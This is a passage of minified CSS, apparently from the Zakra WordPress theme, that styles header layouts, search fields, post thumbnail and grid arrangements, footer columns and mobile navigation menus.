.zak-row{gap:0;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.zak-header.zak-layout-2-style-3 .zak-header-col--2{display:block;-ms-flex-item-align:stretch;align-self:stretch;width:auto;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);padding-top:10px;padding-bottom:10px;background:#f4f4f5;border-width:1px 0 0 0;border-style:solid;border-color:#d4d4d8}.zak-header.zak-layout-2-style-3 .zak-header-col--2 .zak-container{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zak-header.zak-layout-2-style-3 .zak-header-col--1{padding-top:24px;padding-bottom:24px}.zak-header.zak-layout-2-style-3 .zak-primary-nav{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-header.zak-layout-2-style-3 .zak-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.zak-header.zak-layout-3--style-1 .site-branding{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 10px}.zak-header.zak-layout-3--style-1 .zak-left-menu>div>ul,.zak-header.zak-layout-3--style-1 .zak-right-menu>div>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.zak-header.zak-layout-3--style-1 .zak-left-menu{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex:1;flex:1}.zak-menu--center .zak-primary-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.zak-menu--left .zak-primary-nav{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-header.zak-layout-3--style-1.zak-layout-3-left .zak-left-menu{display:none}.zak-header.zak-layout-3--style-1.zak-layout-3-left .zak-right-menu{display:none}.zak-header.zak-layout-3--style-1.zak-layout-3-menu-left .zak-left-menu{display:none}.zak-header.zak-layout-3--style-1.zak-layout-3-menu-left .zak-right-menu{display:none}@media screen and (min-width:768px){.zak-header.zak-layout-3--style-1.zak-layout-3-menu-left .zak-left-menu{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-header.zak-layout-3--style-1.zak-layout-3-menu-left .site-branding{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-header.zak-layout-3--style-1.zak-layout-3-menu-left .zak-right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.zak-header.zak-layout-3--style-1.zak-layout-3-menu-left .zak-header-actions{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}@media screen and (min-width:768px){.zak-header.zak-layout-3--style-1.zak-layout-3-left .zak-left-menu{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.zak-header.zak-layout-3--style-1.zak-layout-3-left .site-branding{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-header.zak-layout-3--style-1.zak-layout-3-left .zak-right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.zak-header.zak-layout-3--style-1.zak-layout-3-left .zak-header-actions{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.sticky-header{background-color:#FFF;position:fixed;width:100%;margin-bottom:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.2);box-shadow:0 1px 1px 0 rgba(0,0,0,0.2);z-index:9999;top:var(--admin-bar,0)}.sticky-header.zak-top-bar{background-color:#18181b}.zak-sticky-header .zak-main-header{-webkit-transition:padding-top .3s ease-in-out,padding-top .3s ease-in-out,background-color .2s ease-in-out;transition:padding-top .3s ease-in-out,padding-top .3s ease-in-out,background-color .2s ease-in-out}.zak-top-bar{border:0 solid #e4e4e7}.zak-top-bar a:hover{color:#027abb}.zak-main-header .header-action{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zak-search-full .zak-header-search__toggle{display:none}.zak-search-full input::-webkit-input-placeholder{color:transparent}.zak-search-full input::-moz-placeholder{color:transparent}.zak-search-full input::-ms-input-placeholder{color:transparent}.zak-search-full input::placeholder{color:transparent}.zak-search-full .zak-search-container{position:relative;top:unset;right:unset;display:inline-block;padding:0;visibility:visible;z-index:unset;width:100%}.zak-search-full .zak-search-container .zak-search-field{width:auto;padding:15px;font-size:14px;background:transparent;border:1px solid #d4d4d8;border-radius:4px;color:#3f3f46}.zak-search-full .zak-search-container button{display:none}.zak-search-full.zak-header-search .zak-search-container .zak-icon--search{display:block;position:absolute;right:12px}.wp-custom-header{position:relative}.wp-custom-header .zak-header-image-cta__title,.wp-custom-header .zak-header-image-cta__text{margin:unset}.wp-custom-header .zak-header-image-cta__title{font-size:2.4rem}.wp-custom-header .zak-header-image-cta__button{font-size:1.4rem}.wp-custom-header .zak-header-image-cta__text{display:none}.wp-custom-header .zak-header-image-cta__button{margin-top:.5em;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.wp-custom-header .zak-header-image-cta__button:focus{outline:0}.wp-custom-header .zak-header-image-cta{width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wp-custom-header .zak-header-image-cta-wrapper{width:65%}.wp-custom-header .zak-header-image-cta--center{text-align:center}.wp-custom-header .zak-header-image-cta--center .zak-header-image-cta-wrapper{margin:0 auto}.wp-custom-header .zak-header-image-cta--left{text-align:left}.wp-custom-header .zak-header-image-cta--left .zak-header-image-cta-wrapper{margin-right:auto}.wp-custom-header .zak-header-image-cta--right{text-align:right}.wp-custom-header .zak-header-image-cta--right .zak-header-image-cta-wrapper{margin-left:auto}@media screen and (max-width:768px){.site-branding{gap:10px}.site-branding .zakra-mobile-logo{display:block}.site-branding .zakra-mobile-logo+.custom-logo-link{display:none}.zak-toggle-menu span{margin-right:7px}.zak-toggle-menu.zak-menu-toggle--fill{background-color:#027abb;color:#FFF}.zak-toggle-menu.zak-menu-toggle--outline{color:#027abb;border:1px solid #027abb}}@media screen and (min-width:600px){.wp-custom-header .zak-header-image-cta__text{display:block}}@media screen and (min-width:768px){.wp-custom-header .zak-header-image-cta__title{font-size:3.2rem}.wp-custom-header .zak-header-image-cta__button{font-size:1.6rem}.zak-main-header:has(.zak-search-full) .zak-header-col--2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:20px}.zak-main-header:has(.zak-search-full) .zak-header-actions,.zak-main-header:has(.zak-search-full) .zak-header-buttons{margin-left:0}}@media screen and (min-width:992px){.zak-main-header:has(.zak-search-full) .zak-header-col--2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zak-main-header .zak-header-actions,.zak-main-header .zak-header-buttons{margin-left:24px}}@media screen and (max-width:768px){.zak-header.zak-layout-1-style-1.zak-mob--left .zak-main-header .zak-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zak-header.zak-layout-1-style-1.zak-mob--left .zak-main-header .zak-row .zak-header-col--2{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.zak-header.zak-layout-1-style-1.zak-mob--left .zak-toggle-menu{margin-left:0}}@media screen and (max-width:768px){.zak-header.zak-mob--center .zak-main-header .zak-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;gap:20px}.zak-header.zak-mob--center .zak-main-header .zak-row .site-branding{text-align:center}.zak-header.zak-mob--center .zak-main-header .zak-row .zak-header-col--2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.zak-header.zak-mob--center .zak-toggle-menu{margin-left:0}}@media screen and (max-width:768px){.zak-header.zak-mob--right .zak-main-header .zak-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px}.zak-header.zak-mob--right .zak-main-header .zak-row .site-branding{margin-bottom:0;margin-left:0;text-align:unset}.zak-header.zak-mob--right .zak-main-header .zak-row .zak-header-col--2{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-header.zak-mob--right .zak-toggle-menu{margin-left:0}}@media screen and (max-width:768px){.zak-header.zak-mob--both-left .zak-main-header .zak-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;gap:20px}.zak-header.zak-mob--both-left .zak-main-header .zak-row .zak-header-col--2{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.zak-header.zak-mob--both-left .zak-toggle-menu{margin-left:0}}@media screen and (max-width:768px){.zak-header.zak-mob--both-right .zak-main-header .zak-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-line-pack:end;align-content:flex-end;gap:20px}.zak-header.zak-mob--both-right .zak-main-header .zak-row .zak-header-col--2{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.zak-main-header .zak-container--layout-2{max-width:100%}.zak-main-header .zak-container--layout-3{max-width:760px}.zak-thumbnail--style-2,.zak-thumbnail--style-3,.zak-thumbnail--style-4{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px}.zak-thumbnail--style-2 .zak-entry-thumbnail img,.zak-thumbnail--style-3 .zak-entry-thumbnail img,.zak-thumbnail--style-4 .zak-entry-thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px}.zak-thumbnail--style-2 .zak-post-content,.zak-thumbnail--style-3 .zak-post-content,.zak-thumbnail--style-4 .zak-post-content{-webkit-box-flex:1;-ms-flex:1;flex:1}@media screen and (min-width:600px){.zak-thumbnail--style-2 .zak-entry-thumbnail img,.zak-thumbnail--style-3 .zak-entry-thumbnail img,.zak-thumbnail--style-4 .zak-entry-thumbnail img{width:300px;height:270px}}.zak-thumbnail--style-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:600px){.zak-thumbnail--style-2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.zak-thumbnail--style-3{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media screen and (min-width:768px){.zak-thumbnail--style-3{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.zak-thumbnail--style-4{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.zak-thumbnail--style-4:nth-child(2n).has-post-thumbnail{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:768px){.zak-thumbnail--style-4{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.zak-thumbnail--style-4:nth-child(2n).has-post-thumbnail{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.zak-post-highlight--style-1 .post:first-child{grid-column:1/-1}.zak-post-highlight--style-2.zak-col-3,.zak-post-highlight--style-2.zak-col-4{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-post-highlight--style-2.zak-col-3{grid-template-columns:repeat(6,1fr)}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(1){grid-column-start:1;grid-column-end:4;grid-row-start:1;grid-row-end:2}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(2){grid-column-start:4;grid-column-end:7;grid-row-start:1;grid-row-end:2}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:2;grid-row-end:3}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(4){grid-column-start:3;grid-column-end:5;grid-row-start:2;grid-row-end:3}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(5){grid-column-start:5;grid-column-end:7;grid-row-start:2;grid-row-end:3}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(6){grid-column:1/3;grid-row:3}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(7){grid-column:3/5;grid-row:3}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(8){grid-column:5/7;grid-row:3}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(9){grid-column:1/3;grid-row:4}.zak-post-highlight--style-2.zak-col-3 .post:nth-child(10){grid-column:3/5;grid-row:4}.zak-post-highlight--style-2.zak-col-4{grid-template-columns:repeat(var(--grid-column,4),1fr)}.zak-post-highlight--style-2.zak-col-4 .post:first-child{grid-column-start:1;grid-column-end:3}.zak-post-highlight--style-2.zak-col-4 .post:nth-child(2){grid-column-start:3;grid-column-end:5}}.zak-post-highlight--style-3.zak-col-4{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-post-highlight--style-3.zak-col-4{grid-template-columns:repeat(12,1fr)}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(1){grid-column-start:1;grid-column-end:5;grid-row-start:1;grid-row-end:2}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(2){grid-column-start:5;grid-column-end:9;grid-row-start:1;grid-row-end:2}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(3){grid-column-start:9;grid-column-end:13;grid-row-start:1;grid-row-end:2}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(4){grid-column-start:1;grid-column-end:4;grid-row-start:2;grid-row-end:3}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(5){grid-column-start:4;grid-column-end:7;grid-row-start:2;grid-row-end:3}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(6){grid-column-start:7;grid-column-end:10;grid-row-start:2;grid-row-end:3}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(7){grid-column-start:10;grid-column-end:13;grid-row-start:2;grid-row-end:3}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(8){grid-column-start:1;grid-column-end:4;grid-row-start:3;grid-row-end:4}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(9){grid-column-start:4;grid-column-end:7;grid-row-start:3;grid-row-end:4}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(10){grid-column-start:7;grid-column-end:10;grid-row-start:3;grid-row-end:4}.zak-post-highlight--style-3.zak-col-4 .post:nth-child(11){grid-column-start:10;grid-column-end:13;grid-row-start:3;grid-row-end:4}}.zak-post-highlight--style-4.zak-col-3,.zak-post-highlight--style-4.zak-col-2,.zak-post-highlight--style-4.zak-col-1{grid-template-columns:1fr 1fr 1fr 1fr}.zak-blog-archive-grid-style--masonry .zak-primary .zak-row{display:block}.zak-blog-archive-grid-style--masonry .zak-primary .zak-row .zak-masonary-col-2{width:100%;margin-bottom:30px}.zak-blog-archive-grid-style--masonry .zak-primary .zak-row .zak-masonary-col-3{width:100%;margin-bottom:30px}.zak-blog-archive-grid-style--masonry .zak-primary .zak-row .zak-masonary-col-4{width:100%;margin-bottom:30px}.zak-blog-archive-grid-style--masonry .zak-entry-thumbnail img{border-radius:0}.zak-blog-archive-grid-style--masonry.single-post .zak-primary .zak-post-content{all:unset}.zak-blog-archive-grid-style--masonry.single-post .zak-entry-thumbnail{margin-bottom:20px;margin-left:0;margin-right:0}@media screen and (min-width:768px){.zak-blog-archive-grid-style--masonry .zak-primary .zak-row .zak-masonary-col-2{width:calc(50% - 30px);margin:15px}.zak-blog-archive-grid-style--masonry .zak-primary .zak-row .zak-masonary-col-3{width:calc(33.33% - 30px);margin:15px}.zak-blog-archive-grid-style--masonry .zak-primary .zak-row .zak-masonary-col-4{width:calc(25% - 30px);margin:15px}}.zak-layout-2.zak-post-box--layout-1{gap:0}.zak-layout-2.zak-post-box--layout-1 .zak-post{border:0;position:relative}.zak-layout-2.zak-post-box--layout-1 .zak-post::after{content:"";position:absolute;left:15px;bottom:0;width:90%;height:1px;background-color:#e4e4e7}@media screen and (min-width:768px){.zak-layout-2.zak-post-box--layout-1 .zak-post{padding:15px}.zak-layout-2.zak-post-box--layout-1.zak-col-2:not(.zak-post-highlight--style-1) .zak-post:nth-child(2n+1){border-right:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-2.zak-post-highlight--style-1 .zak-post:first-child{margin-bottom:15px}.zak-layout-2.zak-post-box--layout-1.zak-col-2.zak-post-highlight--style-1 .zak-post:nth-child(2n+2){border-right:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-3:not(.zak-post-highlight--style-1):not(.zak-post-highlight--style-2) .zak-post:nth-child(3n+2){border-left:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-3.zak-post-highlight--style-1 .zak-post:first-child{margin-bottom:15px}.zak-layout-2.zak-post-box--layout-1.zak-col-3.zak-post-highlight--style-1 .zak-post:nth-child(3n+3){border-right:1px solid #e4e4e7;border-left:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-3.zak-post-highlight--style-2 .zak-post:first-child{border-right:1px solid #e4e4e7;margin-bottom:15px}.zak-layout-2.zak-post-box--layout-1.zak-col-3.zak-post-highlight--style-2 .zak-post:nth-child(2){margin-bottom:15px}.zak-layout-2.zak-post-box--layout-1.zak-col-3.zak-post-highlight--style-2 .zak-post:nth-child(3n+4){border-right:1px solid #e4e4e7;border-left:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4:not(.zak-post-highlight--style-1):not(.zak-post-highlight--style-2):not(.zak-post-highlight--style-3) .zak-post{border-right:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4:not(.zak-post-highlight--style-1):not(.zak-post-highlight--style-2):not(.zak-post-highlight--style-3) .zak-post:nth-child(4n+4){border-right:0 solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-1 .zak-post{border-right:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-1 .zak-post:first-child{margin-bottom:15px;border-right:0 solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-1 .zak-post:nth-child(4n+5){border-right:0 solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-1 .zak-post:nth-last-child(1){border-right:0 solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-2 .zak-post{border-right:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-2 .zak-post:first-child{margin-bottom:15px}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-2 .zak-post:nth-child(2){margin-bottom:15px;border-right:0 solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-2 .zak-post:nth-child(4n+6){border-right:0 solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-2 .zak-post:nth-last-child(1){border-right:0 solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-3 .zak-post:first-child{margin-bottom:15px}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-3 .zak-post:nth-child(2){margin-bottom:15px;border-right:1px solid #e4e4e7;border-left:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-3 .zak-post:nth-child(3){margin-bottom:15px}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-3 .zak-post:nth-child(1n+4){border-right:1px solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-3 .zak-post:nth-child(4n+7){border-right:0 solid #e4e4e7}.zak-layout-2.zak-post-box--layout-1.zak-col-4.zak-post-highlight--style-3 .zak-post:nth-last-child(1){border-right:0 solid #e4e4e7}}.zak-posts.zak-post-box--layout-2{gap:30px}.zak-posts.zak-post-box--layout-2 .zak-post:last-child{border-bottom:1px solid #e4e4e7}.zak-post-box--layout-2 .zak-post{overflow:hidden;border-radius:4px;border:1px solid #e4e4e7;padding:20px 24px;gap:20px}.zak-post-box--layout-2 .zak-post:first-child{padding-top:20px}.zak-post-box--layout-2 .zak-entry-thumbnail{margin-left:-24px;margin-right:-24px;margin-top:-20px}.zak-post-box--layout-2 .zak-entry-thumbnail img{border-radius:0}.zak-post-box--layout-2 .zak-thumbnail--style-2 .zak-entry-thumbnail,.zak-post-box--layout-2 .zak-thumbnail--style-3 .zak-entry-thumbnail,.zak-post-box--layout-2 .zak-thumbnail--style-4 .zak-entry-thumbnail{margin-left:unset;margin-right:unset;margin-top:unset;margin-bottom:0}.zak-post-box--layout-2 .zak-thumbnail--style-1 .zak-entry-thumbnail img{border-radius:unset}.blog .zak-post-image--style-2 .zak-entry-thumbnail img{border-radius:100%}.zak-footer-cols.zak-layout-1-style-5 .zak-row{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-footer-cols.zak-layout-1-style-5 .zak-row{grid-template-columns:2fr 1fr}}.zak-footer-cols.zak-layout-1-style-6 .zak-row{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-footer-cols.zak-layout-1-style-6 .zak-row{grid-template-columns:1fr 2fr}}.zak-footer-cols.zak-layout-1-style-7 .zak-row{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-footer-cols.zak-layout-1-style-7 .zak-row{grid-template-columns:2fr 1fr 1fr}}.zak-footer-cols.zak-layout-1-style-8 .zak-row{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-footer-cols.zak-layout-1-style-8 .zak-row{grid-template-columns:1fr 2fr 1fr}}.zak-footer-cols.zak-layout-1-style-9 .zak-row{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-footer-cols.zak-layout-1-style-9 .zak-row{grid-template-columns:1fr 1fr 2fr}}.zak-footer-cols.zak-layout-1-style-10 .zak-row{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-footer-cols.zak-layout-1-style-10 .zak-row{grid-template-columns:2fr 1fr 1fr 1fr}}.zak-footer-cols.zak-layout-1-style-11 .zak-row{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-footer-cols.zak-layout-1-style-11 .zak-row{grid-template-columns:1fr 1fr 1fr 2fr}}.zak-footer-cols.zak-layout-2-style-12 .zak-row{grid-template-columns:1fr}@media screen and (min-width:768px){.zak-footer-cols.zak-layout-2-style-12 .zak-row{grid-template-columns:1fr 1fr 1fr}.zak-footer-cols.zak-layout-2-style-12 .zak-footer-col--1 section{text-align:center}.zak-footer-cols.zak-layout-2-style-12 .zak-footer-col:first-child{grid-column-start:1;grid-column-end:4}}.zak-scroll-to-top.zak-scroll-top-left{left:20px;right:auto}.zak-primary-nav.zak-menu-item--layout-2>ul{margin:0;padding:0;list-style-type:none}.zak-primary-nav.zak-menu-item--layout-2>ul>li>a{color:#FFF;background-color:#027abb;padding:8px 10px;border:0 solid}.zak-primary-nav.zak-menu-item--layout-2>ul>li .zak-submenu-toggle{padding-left:4px}.zak-primary-nav.zak-menu-item--layout-2>ul>li .zak-icon{fill:#FFF;width:16px;height:16px}.zak-primary-nav.zak-menu-item--layout-2>ul>li.current_page_item,.zak-primary-nav.zak-menu-item--layout-2>ul>li.current-menu-item{background-color:#075985;border:1px solid #075985}.zak-primary-nav.zak-menu-item--layout-2>ul>li.current_page_item>a,.zak-primary-nav.zak-menu-item--layout-2>ul>li.current-menu-item>a{color:#FFF}.zak-primary-nav.zak-menu-item--layout-2 .sub-menu{border:1px solid #e4e4e7;border-radius:4px;overflow:hidden}.zak-primary-nav.zak-menu-item--layout-2 .sub-menu li{padding:14px 16px}.zak-primary-nav.zak-menu-item--layout-2 .sub-menu li a{color:#18181b}.zak-toggle-menu.zak-menu-toggle-text-position--right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:768px){.zak-layout-3--style-1 .zak-primary-nav{display:none}}.zak-secondary-menu{margin-right:32px;position:relative}.zak-secondary-menu.zak-lspace{margin-left:8px;margin-right:0}.zak-secondary-menu .zak-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;cursor:pointer;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.zak-secondary-menu .zak-toggle svg{height:20px;width:20px}.zak-secondary-menu .zak-toggle+.menu-secondary{display:none;position:absolute;top:100%;width:296px;height:100%;background-color:#FFF;z-index:9999}.zak-secondary-menu .zak-toggle+.menu-secondary.menu-toggle--open{display:block}.menu-secondary{list-style-type:none;margin:0;padding:0}.menu-secondary li{padding:0;background-color:#FFF;border-bottom:1px solid #e4e4e7}.menu-secondary li:last-child{border-bottom:0}.menu-secondary a{display:block;padding:14px 16px}@media screen and (min-width:768px){.zak-toggle-menu.zak-menu-toggle-text-position--right{display:none}}.zak-mobile-nav li.zak-menu-item-cart{border-bottom:0}.zak-mobile-nav.zak-mobile-navigation--fullscreen{width:100%;text-align:center}.zak-mobile-nav.zak-mobile-navigation--fullscreen li.page_item_has_children,.zak-mobile-nav.zak-mobile-navigation--fullscreen li.menu-item-has-children{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.zak-mobile-nav.zak-mobile-navigation--fullscreen li.page_item_has_children>a,.zak-mobile-nav.zak-mobile-navigation--fullscreen li.menu-item-has-children>a{padding-bottom:0}.zak-mobile-nav.zak-mobile-navigation--fullscreen li.page_item_has_children ul,.zak-mobile-nav.zak-mobile-navigation--fullscreen li.menu-item-has-children ul{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;background-color:#e4e4e7;padding-left:0}.zak-mobile-nav.zak-mobile-navigation--fullscreen li.page_item_has_children.submenu--show>ul,.zak-mobile-nav.zak-mobile-navigation--fullscreen li.menu-item-has-children.submenu--show>ul{border-top:2px solid #027abb}.zak-mobile-nav.zak-mobile-navigation--fullscreen li.page_item_has_children.submenu--show>ul .submenu--show>ul,.zak-mobile-nav.zak-mobile-navigation--fullscreen li.menu-item-has-children.submenu--show>ul .submenu--show>ul{border-top:0}.zak-mobile-nav.zak-mobile-navigation--fullscreen li.zak-menu-item-cart .cart-page-link .count{right:48%;top:0;-webkit-transform:translate(-48%);transform:translate(-48%)}.zak-mobile-nav.zak-mobile-navigation--fullscreen .zak-mobile-nav-close{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.zak-mobile-nav .zak-header-button--2{margin-top:20px}.mobile-dual-menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:14px 16px;color:#FFF;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.mobile-dual-menu .page_item_has_children .sub-menu{-ms-flex-preferred-size:100%;flex-basis:100%;visibility:hidden;overflow:hidden;max-height:0;border-top:1px solid #3f3f46;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mobile-dual-menu .page_item_has_children .sub-menu a{padding-left:32px}.mobile-dual-menu .menu-item-has-children .sub-menu{-ms-flex-preferred-size:100%;flex-basis:100%;visibility:hidden;overflow:hidden;max-height:0;border-top:1px solid #3f3f46;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mobile-dual-menu .menu-item-has-children .sub-menu a{padding-left:32px}.mobile-dual-menu .submenu--show+.sub-menu{max-height:500px;visibility:visible}.mobile-dual-menu .submenu--show>.sub-menu{max-height:500px;visibility:visible}.menu-left .zak-submenu-toggle,.menu-right .zak-submenu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:8px;cursor:pointer}.zak-secondary .widget{border:0 solid #e9ecef}.zak-secondary .widget li{border:0 solid #e9ecef}.zak-sidebar-widget--title-hidden .widget-title{display:none}.zak-site-layout--2-sidebars .zak-primary,.zak-site-layout--2-sidebars 